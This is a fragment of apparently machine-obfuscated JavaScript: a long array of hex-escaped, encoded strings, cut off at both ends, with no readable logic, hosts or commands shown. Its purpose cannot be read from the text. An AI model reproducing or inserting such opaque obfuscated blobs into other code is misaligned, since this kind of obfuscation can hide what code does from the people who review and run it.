x66\x73\x4f\x59\x77\x6f\x77\x3d','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x67\x51\x3d\x3d','\x4d\x73\x4f\x68\x77\x70\x63\x3d','\x53\x6b\x6c\x33','\x63\x69\x59\x6c\x77\x6f\x66\x43\x6b\x63\x4b\x49','\x66\x38\x4f\x6b\x77\x6f\x4d\x3d','\x77\x72\x37\x43\x6a\x6b\x66\x43\x72\x78\x64\x6b\x4c\x32\x76\x43\x6a\x47\x2f\x44\x71\x67\x58\x44\x74\x38\x4b\x47\x77\x35\x4e\x68\x77\x37\x62\x44\x70\x6b\x56\x53\x77\x34\x77\x3d','\x48\x54\x56\x45\x77\x34\x70\x6c\x77\x6f\x59\x3d','\x77\x34\x76\x44\x69\x45\x45\x3d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x76\x79\x64\x6a\x50\x4d\x4f\x41\x77\x6f\x72\x43\x75\x6c\x42\x2b\x77\x36\x45\x55\x77\x34\x6f\x57\x77\x34\x6e\x43\x74\x38\x4f\x49\x77\x36\x63\x33\x44\x46\x41\x3d','\x77\x70\x62\x43\x73\x6b\x4d\x3d','\x4e\x38\x4f\x47\x77\x71\x64\x35\x77\x71\x78\x33\x4b\x77\x3d\x3d','\x77\x37\x6b\x72\x77\x71\x37\x44\x6f\x54\x51\x62','\x44\x6e\x34\x47\x56\x38\x4f\x6a\x55\x38\x4f\x57\x48\x33\x30\x3d','\x77\x70\x6a\x44\x6a\x46\x6a\x43\x72\x38\x4b\x47','\x59\x38\x4f\x46\x77\x6f\x55\x3d','\x58\x38\x4f\x61\x77\x71\x4d\x65\x77\x71\x30\x57\x77\x6f\x55\x3d','\x77\x34\x49\x66\x44\x79\x51\x3d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x6b\x77\x3d\x3d','\x4c\x6b\x42\x49\x46\x4d\x4b\x34\x50\x4d\x4b\x67\x63\x6c\x63\x3d','\x63\x4d\x4f\x77\x47\x38\x4b\x52\x48\x6b\x4d\x3d','\x77\x36\x31\x6e\x51\x67\x3d\x3d','\x63\x38\x4b\x4e\x77\x70\x4a\x68\x58\x32\x67\x78\x77\x6f\x54\x43\x70\x4d\x4b\x6f\x48\x68\x33\x44\x74\x57\x7a\x43\x67\x38\x4f\x70\x48\x77\x72\x44\x67\x33\x59\x59\x77\x71\x54\x44\x71\x73\x4b\x67\x47\x73\x4f\x48\x77\x34\x6e\x43\x6c\x38\x4b\x2b\x61\x42\x6a\x43\x68\x63\x4f\x49\x77\x35\x6f\x3d','\x53\x63\x4b\x41\x77\x71\x45\x3d','\x77\x71\x76\x43\x71\x56\x66\x44\x72\x7a\x2f\x43\x70\x73\x4f\x65\x77\x36\x2f\x44\x67\x38\x4b\x2b\x77\x36\x37\x43\x70\x73\x4b\x46\x77\x6f\x6c\x37\x49\x4d\x4f\x32\x77\x37\x34\x47\x77\x71\x6a\x43\x71\x41\x3d\x3d','\x64\x57\x67\x4a','\x55\x58\x66\x43\x6f\x57\x76\x43\x68\x77\x3d\x3d','\x77\x70\x77\x48\x4b\x4d\x4f\x46\x77\x37\x6b\x3d','\x61\x4d\x4b\x49\x77\x70\x77\x3d','\x4c\x63\x4f\x62\x4c\x73\x4f\x53\x77\x37\x58\x43\x76\x30\x6b\x68\x58\x7a\x6c\x52\x77\x34\x51\x3d','\x4a\x52\x64\x34\x77\x6f\x31\x63\x5a\x4d\x4b\x41','\x46\x38\x4f\x74\x4f\x73\x4f\x69\x4b\x55\x4a\x64\x45\x51\x3d\x3d','\x48\x63\x4f\x68\x4f\x4d\x4f\x67\x4d\x30\x73\x3d','\x48\x55\x4d\x47','\x4d\x73\x4f\x6d\x59\x51\x3d\x3d','\x77\x36\x55\x69\x77\x72\x58\x44\x6f\x53\x6b\x64\x77\x71\x78\x38\x77\x34\x4e\x2b\x77\x37\x30\x3d','\x77\x36\x35\x63\x53\x45\x52\x69\x77\x70\x49\x35\x77\x37\x6b\x3d','\x4d\x33\x48\x43\x6f\x67\x3d\x3d','\x65\x69\x59\x39\x77\x6f\x6e\x43\x68\x73\x4b\x46\x77\x37\x62\x43\x72\x56\x7a\x44\x74\x51\x3d\x3d','\x77\x71\x77\x4d\x53\x30\x6f\x77\x61\x63\x4f\x4b\x77\x36\x70\x42','\x77\x70\x33\x44\x6e\x6b\x64\x4e','\x5a\x4d\x4b\x57\x77\x6f\x4a\x38\x77\x36\x56\x4a','\x77\x36\x77\x76\x62\x69\x6f\x3d','\x63\x79\x77\x70\x77\x6f\x6e\x43\x69\x63\x4b\x46','\x49\x38\x4f\x50\x77\x71\x46\x31\x77\x72\x46\x32\x4b\x41\x3d\x3d','\x4e\x30\x74\x43\x46\x73\x4b\x71\x50\x51\x3d\x3d','\x77\x70\x45\x49\x77\x6f\x45\x3d','\x4d\x38\x4f\x38\x4e\x51\x3d\x3d','\x48\x63\x4f\x36\x44\x51\x3d\x3d','\x77\x37\x30\x53\x46\x77\x3d\x3d','\x77\x71\x68\x62\x77\x35\x73\x3d','\x56\x32\x58\x43\x67\x73\x4b\x66\x77\x6f\x48\x43\x6a\x6e\x70\x47\x59\x38\x4f\x61\x77\x35\x42\x35\x44\x63\x4b\x46\x66\x6e\x59\x3d','\x77\x70\x78\x50\x57\x73\x4b\x62\x77\x71\x59\x41\x77\x71\x50\x43\x76\x51\x3d\x3d','\x77\x6f\x48\x44\x6d\x31\x63\x3d','\x4b\x63\x4f\x62\x5a\x38\x4f\x5a','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55','\x77\x35\x37\x43\x72\x73\x4f\x79\x49\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55\x77\x36\x44\x43\x6c\x38\x4f\x79\x77\x72\x46\x67\x77\x35\x42\x61','\x4e\x63\x4f\x56\x59\x73\x4f\x43\x77\x36\x67\x3d','\x64\x63\x4b\x45\x77\x6f\x6c\x69\x57\x58\x51\x3d','\x77\x36\x76\x44\x71\x58\x39\x43\x77\x37\x6e\x44\x73\x38\x4b\x65\x4c\x4d\x4f\x46\x41\x4d\x4b\x38\x63\x78\x31\x45\x65\x38\x4f\x6d\x4b\x67\x3d\x3d','\x77\x34\x33\x43\x73\x63\x4b\x35\x77\x6f\x31\x39','\x58\x6e\x4a\x43\x5a\x63\x4b\x78\x51\x73\x4b\x42','\x62\x63\x4b\x41\x77\x70\x46\x76\x55\x57\x63\x61\x77\x6f\x37\x43\x72\x73\x4f\x79\x55\x77\x48\x44\x72\x48\x37\x43\x6a\x63\x4f\x75\x41\x6c\x66\x44\x74\x48\x6f\x72\x77\x36\x50\x44\x74\x38\x4b\x37\x42\x38\x4b\x50\x77\x70\x63\x3d','\x64\x32\x4d\x78\x51\x54\x63\x3d','\x77\x6f\x62\x44\x76\x55\x55\x3d','\x77\x36\x76\x44\x71\x58\x39\x43\x77\x37\x6e\x44\x73\x38\x4b\x65\x4c\x4d\x4f\x46\x41\x4d\x4b\x74\x62\x77\x78\x2b\x66\x4d\x4f\x6b\x50\x63\x4b\x4c','\x77\x70\x33\x44\x6e\x56\x6a\x43\x73\x38\x4b\x58','\x52\x73\x4b\x73\x77\x72\x33\x43\x73\x4d\x4f\x6c\x77\x36\x33\x43\x6b\x69\x38\x3d','\x51\x4d\x4f\x6c\x4f\x43\x34\x43\x77\x34\x6b\x69\x50\x33\x6b\x63\x56\x69\x73\x30\x77\x71\x2f\x44\x71\x4d\x4b\x4d\x77\x34\x30\x52\x43\x51\x3d\x3d','\x48\x47\x66\x43\x6a\x38\x4b\x45\x77\x6f\x6f\x3d','\x42\x73\x4f\x68\x4e\x4d\x4f\x6a\x4e\x55\x70\x47\x45\x63\x4f\x70','\x4e\x38\x4f\x47\x77\x72\x4e\x71\x77\x71\x4e\x32\x4b\x73\x4b\x4f','\x77\x6f\x72\x43\x6a\x78\x58\x44\x6f\x4d\x4f\x75\x77\x35\x4e\x64\x52\x73\x4b\x38\x58\x73\x4f\x73\x61\x38\x4f\x63\x77\x36\x68\x30\x77\x34\x6b\x45','\x77\x71\x6c\x44\x66\x63\x4b\x47\x77\x71\x49\x4d\x77\x70\x58\x43\x6c\x55\x50\x43\x70\x68\x2f\x44\x72\x56\x4d\x3d','\x55\x38\x4b\x34\x77\x72\x58\x43\x74\x38\x4f\x33\x77\x37\x45\x3d','\x5a\x38\x4b\x53\x77\x6f\x4a\x37\x77\x36\x6c\x4a\x59\x6e\x5a\x33','\x77\x35\x37\x43\x71\x4d\x4b\x38\x77\x6f\x74\x73\x53\x67\x3d\x3d','\x4e\x58\x62\x43\x69\x38\x4b\x51\x77\x6f\x48\x43\x6c\x57\x45\x4c','\x77\x70\x2f\x43\x6d\x77\x6e\x44\x74\x4d\x4f\x7a\x77\x34\x34\x3d','\x77\x35\x48\x43\x6f\x53\x31\x32\x77\x37\x66\x44\x73\x4d\x4b\x74\x52\x33\x46\x36\x49\x51\x3d\x3d','\x57\x6e\x70\x62\x57\x4d\x4b\x6b\x58\x41\x3d\x3d','\x77\x37\x6e\x43\x6c\x54\x62\x44\x6d\x54\x30\x4d','\x77\x71\x6a\x43\x75\x46\x4c\x44\x75\x53\x58\x43\x74\x41\x3d\x3d','\x77\x70\x4c\x44\x6e\x56\x72\x43\x6f\x73\x4b\x58\x77\x71\x55\x3d','\x55\x4d\x4f\x4f\x77\x70\x76\x43\x76\x41\x72\x43\x73\x51\x3d\x3d','\x77\x37\x6f\x69\x59\x55\x2f\x44\x75\x51\x3d\x3d','\x63\x38\x4f\x6c\x42\x77\x3d\x3d','\x66\x63\x4b\x66\x77\x6f\x58\x43\x68\x42\x70\x51','\x77\x72\x33\x43\x67\x31\x54\x43\x71\x51\x78\x6a','\x56\x56\x34\x68\x77\x37\x72\x43\x70\x57\x41\x3d','\x59\x73\x4b\x57\x77\x6f\x4a\x31\x57\x57\x73\x48\x77\x70\x54\x43\x73\x51\x3d\x3d','\x77\x37\x2f\x43\x68\x53\x33\x44\x68\x53\x51\x61','\x55\x52\x70\x5a\x77\x70\x48\x43\x6d\x30\x2f\x44\x6a\x63\x4b\x56\x77\x37\x66\x44\x68\x46\x67\x52','\x52\x42\x64\x57\x77\x6f\x54\x43\x68\x6c\x49\x3d','\x77\x34\x6f\x4e\x61\x6c\x54\x44\x76\x38\x4b\x58\x47\x78\x56\x59\x77\x70\x7a\x44\x70\x51\x3d\x3d','\x77\x71\x6f\x76\x4d\x4d\x4b\x36\x64\x47\x38\x3d','\x55\x73\x4f\x62\x77\x71\x6f\x36\x77\x71\x41\x74\x77\x6f\x78\x64\x47\x51\x6e\x44\x6c\x63\x4b\x53\x58\x77\x3d\x3d','\x52\x6d\x6a\x43\x6f\x45\x50\x43\x68\x69\x7a\x44\x6e\x53\x4e\x39\x77\x35\x48\x43\x6a\x47\x64\x4a\x77\x35\x59\x6a\x77\x72\x6f\x45\x77\x37\x7a\x44\x67\x78\x5a\x6b\x77\x37\x50\x43\x74\x51\x3d\x3d','\x77\x72\x39\x42\x66\x52\x62\x43\x6b\x4d\x4f\x62\x4b\x4d\x4f\x35\x45\x4d\x4f\x6c\x77\x36\x6e\x44\x72\x54\x35\x41\x44\x73\x4b\x68\x77\x37\x62\x44\x75\x4d\x4f\x70\x4c\x73\x4f\x75\x4f\x77\x3d\x3d','\x77\x6f\x31\x59\x59\x4d\x4b\x63\x77\x71\x41\x61','\x5a\x38\x4b\x4f\x77\x6f\x52\x7a\x57\x32\x4d\x41\x77\x70\x58\x44\x73\x73\x4b\x44\x66\x42\x72\x44\x76\x48\x76\x43\x67\x4d\x4f\x79\x47\x41\x2f\x44\x76\x57\x30\x61\x77\x37\x66\x44\x6f\x4d\x4b\x68\x55\x38\x4f\x43\x77\x35\x50\x43\x72\x4d\x4b\x39\x59\x41\x3d\x3d','\x44\x33\x37\x43\x69\x73\x4b\x43\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x77\x35\x64\x32\x55\x55\x4a\x30\x77\x70\x38\x6b\x77\x37\x35\x51\x77\x71\x76\x43\x6b\x38\x4f\x49\x77\x71\x78\x6e\x77\x34\x31\x42\x58\x45\x72\x43\x74\x73\x4b\x56\x4c\x77\x3d\x3d','\x77\x37\x45\x39\x5a\x30\x6a\x44\x74\x63\x4b\x61\x41\x51\x77\x58\x77\x34\x72\x44\x6f\x79\x41\x30\x50\x4d\x4f\x56\x47\x63\x4b\x33\x64\x58\x49\x37\x77\x71\x6b\x4c\x55\x38\x4f\x6d\x4a\x63\x4f\x6a\x4a\x4d\x4f\x54\x4d\x38\x4b\x4c\x46\x63\x4f\x6f\x61\x73\x4b\x76\x44\x79\x33\x43\x73\x41\x3d\x3d','\x64\x63\x4b\x50\x77\x6f\x6c\x6a\x77\x37\x52\x4f','\x54\x6d\x58\x43\x68\x38\x4b\x53\x77\x72\x44\x43\x67\x48\x30\x43\x62\x4d\x4f\x4b\x77\x35\x31\x30\x43\x38\x4b\x52\x66\x6e\x78\x75\x64\x33\x74\x59\x77\x34\x41\x6b\x56\x57\x56\x43\x4c\x38\x4b\x32\x4b\x51\x3d\x3d','\x77\x72\x33\x43\x73\x6c\x54\x44\x71\x54\x54\x43\x74\x4d\x4f\x41\x77\x71\x54\x43\x6c\x63\x4b\x79\x77\x36\x2f\x44\x74\x63\x4b\x5a\x77\x6f\x68\x78','\x77\x6f\x55\x69\x77\x6f\x63\x44\x5a\x63\x4b\x75','\x77\x34\x54\x43\x70\x54\x4e\x70\x77\x34\x37\x44\x74\x38\x4b\x69','\x41\x6c\x73\x38\x77\x37\x7a\x44\x70\x79\x6a\x43\x6c\x31\x56\x75\x46\x77\x6e\x44\x76\x73\x4b\x30\x77\x37\x59\x3d','\x52\x4d\x4b\x6c\x77\x71\x33\x43\x73\x63\x4f\x71\x77\x37\x44\x43\x68\x51\x3d\x3d','\x77\x35\x7a\x43\x76\x4d\x4b\x36\x77\x70\x70\x35\x56\x57\x37\x44\x68\x42\x77\x4a\x77\x70\x41\x50\x77\x37\x76\x44\x73\x77\x3d\x3d','\x41\x4d\x4f\x32\x4d\x56\x72\x43\x72\x41\x55\x3d','\x41\x63\x4f\x32\x4f\x63\x4f\x6b\x49\x6c\x42\x44','\x52\x38\x4b\x53\x77\x6f\x4a\x52\x77\x37\x4e\x4f\x55\x6b\x6c\x5a\x77\x71\x63\x44','\x46\x43\x68\x44\x77\x35\x35\x6c\x77\x70\x30\x3d','\x62\x73\x4f\x77\x42\x4d\x4b\x44\x41\x31\x6c\x69\x77\x35\x72\x44\x70\x54\x72\x43\x72\x63\x4b\x79\x4d\x67\x3d\x3d','\x4e\x58\x51\x78','\x77\x34\x49\x32\x77\x6f\x2f\x43\x6b\x68\x68\x79\x77\x35\x66\x44\x6e\x6d\x72\x44\x6f\x6d\x6c\x47\x77\x71\x6a\x44\x73\x6d\x4c\x43\x6d\x38\x4f\x30\x77\x35\x51\x3d','\x77\x6f\x7a\x43\x67\x67\x7a\x44\x73\x73\x4f\x69','\x54\x69\x6c\x4f','\x77\x34\x7a\x43\x75\x63\x4b\x37\x77\x70\x78\x33\x54\x6d\x37\x44\x67\x41\x45\x31\x77\x6f\x63\x59\x77\x36\x48\x44\x72\x73\x4b\x35\x48\x73\x4f\x45','\x4d\x63\x4f\x4c\x77\x72\x35\x72\x77\x71\x41\x3d','\x77\x34\x59\x46\x4c\x7a\x68\x37\x77\x71\x41\x7a\x4d\x67\x3d\x3d','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55\x77\x36\x44\x43\x67\x73\x4f\x6e\x77\x71\x70\x48\x77\x35\x4e\x4a\x58\x30\x30\x3d','\x77\x36\x31\x52\x54\x31\x52\x69\x77\x6f\x67\x3d','\x77\x70\x6e\x43\x6b\x78\x58\x44\x68\x4d\x4f\x72\x77\x35\x78\x78\x55\x41\x3d\x3d','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x68\x58\x44\x76\x55\x52\x67\x77\x70\x6b\x3d','\x77\x6f\x6f\x50\x4c\x63\x4f\x66\x77\x37\x6c\x79','\x77\x37\x6f\x39\x77\x71\x50\x44\x74\x6a\x55\x3d','\x77\x72\x63\x65\x57\x46\x45\x57\x62\x38\x4f\x62\x77\x36\x74\x48\x47\x52\x78\x65\x77\x37\x2f\x44\x6e\x58\x72\x44\x74\x73\x4f\x69\x55\x31\x66\x43\x69\x77\x3d\x3d','\x56\x63\x4b\x76\x77\x72\x4c\x43\x71\x73\x4f\x6d\x77\x36\x48\x43\x6c\x43\x74\x30\x4a\x67\x3d\x3d','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x52\x77\x6f\x6a\x43\x74\x56\x6c\x6c\x77\x36\x38\x48\x77\x6f\x39\x4f\x77\x6f\x4c\x44\x73\x63\x4f\x6e\x77\x72\x55\x3d','\x52\x6b\x63\x6b\x77\x37\x7a\x43\x74\x41\x3d\x3d','\x51\x63\x4f\x43\x50\x77\x3d\x3d','\x77\x71\x4d\x32\x4e\x38\x4b\x75\x64\x58\x31\x64\x77\x37\x59\x3d','\x77\x71\x39\x77\x63\x68\x2f\x43\x6c\x73\x4f\x42\x62\x38\x4f\x6e\x47\x4d\x4f\x44\x77\x35\x50\x43\x67\x51\x78\x32\x4d\x73\x4b\x67\x77\x37\x72\x44\x6f\x4d\x4b\x79\x5a\x4d\x4f\x6e\x4c\x4d\x4b\x50\x77\x36\x2f\x43\x68\x56\x73\x3d','\x77\x6f\x45\x43\x4b\x63\x4f\x4f\x77\x36\x68\x7a\x77\x35\x34\x3d','\x53\x57\x4c\x43\x74\x48\x45\x3d','\x62\x33\x63\x77\x56\x6a\x66\x43\x6f\x46\x34\x3d','\x77\x6f\x52\x46\x5a\x38\x4b\x49\x77\x71\x41\x42','\x77\x37\x39\x41\x53\x45\x4e\x35\x77\x6f\x78\x34\x77\x37\x68\x54\x77\x72\x72\x43\x68\x4d\x4f\x6c\x77\x6f\x68\x74\x77\x35\x74\x63\x52\x41\x50\x44\x6c\x4d\x4f\x44','\x77\x36\x4d\x7a\x61\x45\x6a\x44\x76\x51\x3d\x3d','\x77\x37\x48\x44\x6a\x57\x55\x3d','\x77\x36\x64\x63\x55\x6b\x4a\x6b\x77\x71\x77\x2f\x77\x37\x4e\x53\x77\x71\x59\x3d','\x4d\x4d\x4f\x44\x77\x72\x78\x36\x77\x71\x70\x75\x64\x73\x4b\x4d\x65\x4d\x4b\x4b\x77\x72\x33\x43\x76\x42\x76\x43\x6e\x38\x4f\x4f\x44\x47\x37\x44\x76\x73\x4f\x38\x53\x38\x4b\x41','\x4c\x55\x39\x41\x42\x4d\x4b\x37','\x77\x70\x51\x66\x77\x6f\x49\x3d','\x54\x68\x70\x4c\x77\x70\x4c\x43\x67\x47\x6e\x44\x72\x4d\x4b\x5a\x77\x36\x62\x44\x68\x55\x38\x3d','\x48\x57\x2f\x43\x6a\x63\x4b\x56\x77\x6f\x44\x43\x6c\x69\x41\x78\x59\x38\x4f\x4f\x77\x37\x5a\x5a\x4b\x73\x4b\x42\x5a\x48\x64\x37\x59\x33\x70\x41\x77\x34\x51\x39\x64\x6d\x5a\x56\x4c\x4d\x4b\x69\x41\x67\x3d\x3d','\x77\x6f\x7a\x44\x67\x31\x31\x4b\x77\x6f\x50\x43\x67\x51\x3d\x3d','\x77\x70\x72\x43\x70\x56\x6e\x44\x6a\x52\x33\x43\x6c\x63\x4f\x57\x77\x36\x54\x43\x68\x38\x4b\x79\x77\x36\x2f\x44\x72\x38\x4b\x65\x77\x6f\x42\x63\x4b\x73\x4f\x2b\x77\x36\x4d\x4e\x77\x72\x58\x43\x75\x41\x3d\x3d','\x77\x36\x38\x6a\x63\x7a\x72\x43\x67\x53\x6c\x6e\x77\x72\x7a\x43\x67\x73\x4f\x50\x77\x71\x4a\x34\x77\x37\x44\x44\x72\x73\x4b\x64\x77\x34\x58\x43\x69\x38\x4f\x79\x77\x72\x74\x6b\x77\x34\x50\x44\x6a\x38\x4f\x2f\x77\x36\x68\x6a\x42\x73\x4f\x39\x77\x72\x6a\x44\x6c\x77\x3d\x3d','\x42\x7a\x46\x47\x77\x35\x68\x30','\x77\x6f\x4e\x39\x64\x67\x6e\x43\x67\x63\x4f\x48\x4e\x4d\x4f\x76\x43\x63\x4f\x56\x77\x35\x49\x3d','\x57\x73\x4f\x72\x48\x54\x4d\x58\x77\x34\x45\x34\x4e\x77\x3d\x3d','\x4d\x7a\x39\x46\x77\x34\x46\x30\x77\x6f\x2f\x43\x74\x63\x4f\x52\x77\x36\x70\x7a\x77\x6f\x37\x43\x69\x4d\x4b\x75\x63\x73\x4b\x48\x54\x54\x45\x75\x77\x71\x6e\x44\x6a\x67\x6a\x43\x75\x31\x51\x45\x77\x34\x54\x44\x6e\x4d\x4f\x75\x5a\x4d\x4f\x4b\x62\x52\x74\x39\x65\x6b\x7a\x43\x74\x67\x70\x37\x77\x6f\x50\x44\x6a\x55\x77\x2b\x41\x73\x4f\x68\x4c\x78\x4d\x4e\x45\x51\x44\x44\x67\x73\x4b\x43\x77\x72\x41\x62\x55\x44\x4c\x44\x69\x73\x4f\x61\x77\x35\x54\x43\x76\x4d\x4f\x50\x77\x6f\x42\x4f\x63\x73\x4b\x43\x54\x41\x4a\x69\x77\x72\x72\x43\x70\x4d\x4b\x2f\x4b\x6c\x74\x4e\x56\x63\x4b\x35\x77\x35\x4c\x43\x76\x4d\x4b\x58\x77\x71\x70\x48\x77\x35\x72\x44\x6b\x79\x64\x57\x51\x41\x3d\x3d','\x51\x38\x4f\x58\x77\x70\x37\x43\x75\x68\x73\x3d','\x55\x63\x4f\x6d\x77\x72\x73\x3d','\x42\x44\x35\x4f\x77\x34\x68\x33\x77\x6f\x66\x43\x74\x63\x4b\x63\x77\x37\x6f\x3d','\x53\x57\x64\x41\x57\x4d\x4b\x35\x51\x4d\x4b\x4b\x45\x41\x3d\x3d','\x52\x6b\x4d\x36\x77\x37\x72\x43\x75\x48\x78\x6a\x4e\x41\x3d\x3d','\x77\x6f\x45\x59\x49\x4d\x4f\x4a','\x77\x35\x62\x43\x72\x79\x4a\x76\x77\x34\x72\x44\x76\x63\x4b\x69\x58\x53\x74\x78\x49\x33\x7a\x44\x71\x54\x46\x6a\x77\x36\x2f\x44\x68\x46\x67\x58\x77\x35\x59\x32','\x77\x72\x6b\x32\x4e\x63\x4b\x38\x5a\x51\x3d\x3d','\x77\x35\x2f\x43\x76\x38\x4b\x32\x77\x6f\x31\x31\x58\x43\x37\x44\x67\x43\x4d\x4a\x77\x70\x63\x50','\x5a\x73\x4b\x58\x77\x6f\x5a\x71\x47\x48\x49\x42\x77\x72\x4c\x43\x71\x4d\x4b\x75\x53\x67\x50\x44\x76\x6a\x48\x44\x6a\x63\x4b\x75\x48\x52\x7a\x44\x74\x6e\x67\x78\x77\x36\x77\x3d','\x77\x36\x34\x72\x63\x53\x76\x43\x69\x77\x3d\x3d','\x52\x45\x6b\x62\x77\x37\x33\x43\x6f\x33\x70\x6a\x49\x41\x3d\x3d','\x77\x37\x6b\x33\x61\x6c\x72\x44\x72\x4d\x4b\x58','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x65\x77\x6f\x62\x43\x74\x56\x42\x31\x77\x36\x30\x55\x77\x6f\x4d\x63\x77\x35\x48\x44\x75\x4d\x4f\x57\x77\x36\x59\x69','\x77\x35\x4d\x37\x77\x6f\x7a\x43\x68\x52\x77\x3d','\x77\x36\x62\x44\x70\x32\x64\x46\x77\x37\x76\x44\x73\x63\x4b\x65\x4b\x73\x4f\x59\x51\x41\x3d\x3d','\x77\x72\x2f\x43\x74\x45\x38\x3d','\x77\x37\x45\x72\x77\x72\x62\x44\x72\x79\x4d\x57\x77\x71\x64\x67\x77\x34\x74\x76','\x77\x6f\x35\x56\x5a\x38\x4b\x4d\x77\x71\x41\x41\x77\x71\x4c\x43\x74\x41\x3d\x3d','\x63\x4d\x4b\x43\x77\x70\x56\x6a\x55\x32\x68\x41\x77\x70\x62\x43\x74\x63\x4b\x34\x56\x77\x55\x3d','\x61\x38\x4f\x38\x45\x63\x4b\x43\x41\x67\x3d\x3d','\x55\x67\x78\x4e\x77\x70\x4c\x43\x6c\x30\x2f\x43\x70\x38\x4b\x59\x77\x36\x54\x44\x68\x46\x77\x63\x77\x71\x4d\x3d','\x77\x34\x66\x44\x75\x73\x4b\x62\x41\x38\x4b\x63','\x4d\x30\x74\x46\x46\x73\x4b\x32\x49\x51\x3d\x3d','\x77\x36\x31\x47\x52\x31\x64\x2f','\x77\x37\x41\x71\x62\x55\x37\x44\x72\x4d\x4b\x4d','\x77\x71\x6a\x43\x72\x31\x72\x44\x75\x6a\x6a\x43\x6d\x4d\x4f\x6c\x77\x36\x2f\x43\x6b\x63\x4b\x2b\x77\x37\x76\x44\x76\x38\x4b\x6b\x77\x6f\x39\x32\x4e\x67\x3d\x3d','\x77\x71\x76\x43\x6d\x6c\x76\x43\x75\x77\x70\x35','\x77\x6f\x31\x50\x61\x4d\x4b\x66\x77\x72\x30\x32\x77\x71\x6a\x43\x6f\x6c\x58\x43\x68\x52\x54\x44\x75\x45\x68\x37\x77\x6f\x6b\x3d','\x77\x36\x44\x44\x73\x47\x42\x59\x77\x36\x72\x44\x6f\x51\x3d\x3d','\x52\x32\x6a\x43\x6d\x6d\x66\x43\x6b\x52\x72\x44\x67\x43\x46\x72\x77\x35\x62\x43\x67\x48\x70\x6a\x77\x37\x77\x2f\x77\x71\x51\x52\x77\x37\x72\x44\x6a\x78\x4a\x74\x77\x36\x51\x3d','\x77\x70\x39\x4a\x5a\x38\x4b\x4c\x77\x72\x73\x65\x77\x36\x50\x43\x6b\x6d\x6a\x43\x69\x44\x37\x44\x69\x32\x6c\x50\x77\x71\x2f\x43\x73\x73\x4b\x34\x77\x72\x66\x44\x6e\x51\x3d\x3d','\x77\x36\x62\x44\x6a\x32\x45\x51\x77\x6f\x44\x43\x6c\x38\x4b\x68\x77\x37\x7a\x44\x67\x33\x54\x44\x72\x6b\x73\x3d','\x57\x38\x4f\x58\x77\x6f\x54\x43\x70\x68\x6e\x43\x6f\x38\x4f\x2b\x50\x6a\x48\x43\x76\x63\x4b\x44\x77\x37\x31\x5a\x4a\x63\x4f\x42\x77\x6f\x44\x43\x67\x4d\x4f\x74\x77\x37\x4e\x45\x4c\x4d\x4f\x58\x54\x73\x4b\x50\x4f\x67\x49\x56\x51\x63\x4f\x47','\x54\x38\x4f\x2f\x77\x70\x55\x3d','\x62\x47\x73\x77\x55\x51\x62\x43\x71\x32\x2f\x44\x72\x73\x4b\x2b','\x77\x71\x45\x32\x4c\x38\x4b\x67\x5a\x33\x31\x4f\x77\x37\x7a\x44\x6a\x63\x4f\x6f\x43\x6e\x49\x2b\x77\x34\x6a\x43\x6b\x4d\x4f\x4c\x43\x4d\x4b\x31\x77\x35\x42\x55\x77\x34\x55\x47\x77\x37\x54\x44\x72\x4d\x4b\x62\x77\x71\x58\x44\x6e\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x6c\x68\x4d\x77\x70\x49\x3d','\x77\x6f\x50\x43\x71\x44\x49\x3d','\x77\x34\x4c\x43\x72\x44\x52\x39\x77\x34\x37\x44\x74\x73\x4b\x2f','\x4d\x4d\x4f\x44\x77\x72\x78\x36\x77\x71\x70\x75\x64\x73\x4b\x45\x59\x63\x4b\x52\x77\x72\x72\x43\x72\x7a\x2f\x43\x72\x73\x4f\x50\x41\x6e\x55\x3d','\x5a\x73\x4b\x5a\x77\x6f\x35\x31\x51\x6e\x55\x3d','\x4d\x68\x64\x69\x77\x6f\x68\x55\x5a\x73\x4b\x6e\x77\x6f\x46\x43\x77\x72\x49\x3d','\x77\x6f\x66\x44\x6d\x6b\x4a\x51\x77\x70\x44\x43\x6b\x77\x44\x43\x74\x38\x4b\x5a\x50\x38\x4f\x67\x77\x37\x46\x4c\x77\x35\x6c\x48\x77\x36\x58\x44\x6a\x73\x4f\x6f\x48\x31\x33\x43\x69\x54\x56\x31\x77\x36\x74\x69\x77\x71\x6a\x43\x68\x78\x6c\x47\x62\x67\x6e\x44\x6a\x30\x2f\x43\x72\x38\x4b\x65\x77\x70\x66\x43\x6f\x56\x46\x31','\x77\x70\x37\x44\x6a\x31\x48\x43\x74\x4d\x4b\x7a\x77\x72\x72\x44\x72\x73\x4b\x4d\x52\x73\x4b\x69\x4b\x63\x4f\x39\x4c\x67\x3d\x3d','\x77\x37\x6f\x34\x66\x44\x44\x43\x69\x69\x30\x3d','\x77\x6f\x30\x46\x4a\x63\x4f\x43\x77\x36\x6b\x3d','\x4f\x78\x70\x37\x77\x6f\x4e\x53\x61\x38\x4b\x48\x77\x6f\x5a\x5a\x77\x36\x39\x44\x77\x34\x4e\x64\x77\x36\x4c\x44\x6a\x52\x41\x2f\x59\x73\x4b\x42\x77\x6f\x54\x43\x6c\x79\x33\x44\x6d\x48\x4c\x43\x67\x45\x34\x4b\x77\x36\x38\x4a\x77\x71\x6e\x43\x76\x4d\x4f\x6a\x52\x4d\x4f\x44\x58\x43\x6c\x52\x45\x48\x30\x3d','\x77\x35\x62\x44\x67\x4d\x4f\x37\x44\x77\x2f\x43\x6c\x38\x4f\x75\x77\x36\x49\x72\x53\x53\x78\x48\x77\x37\x73\x3d','\x77\x34\x48\x44\x67\x63\x4